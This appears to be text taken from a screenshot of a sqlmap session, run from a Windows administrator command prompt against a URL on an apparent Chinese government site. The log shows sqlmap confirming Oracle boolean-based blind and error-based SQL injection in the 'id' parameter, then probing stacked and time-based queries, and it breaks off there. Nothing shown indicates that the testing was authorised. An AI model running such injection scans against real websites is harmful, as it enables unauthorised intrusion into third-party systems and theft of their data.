 管理员: C:\windows\system32\cmd.exe - sqlmap.py  --url "http://yuanjiang.gov.cn/comm_f...
[00:15:28] [INFO] testing if GET parameter 'id' is dynamic
[00:15:28] [WARNING] GET parameter 'id' does not appear dynamic
[00:15:28] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Oracle')
[00:15:28] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do you
 want to skip test payloads specific for other DBMSes? [Y/n] y
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] y
[00:15:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:15:37] [INFO] testing 'Oracle boolean-based blind - Parameter replace (origi
nal value)'
[00:15:37] [INFO] GET parameter 'id' is 'Oracle boolean-based blind - Parameter
replace (original value)' injectable
[00:15:37] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[00:15:38] [INFO] GET parameter 'id' is 'Oracle AND error-based - WHERE or HAVIN
G clause (XMLType)' injectable
[00:15:38] [INFO] testing 'Oracle inline queries'
[00:15:38] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[00:15:38] [INFO] testing 'Oracle stacked queries (heavy query)'
[00:15:38] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[00:15:39] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[00:15:39] [INFO] testing 'Oracle AND time-based blind'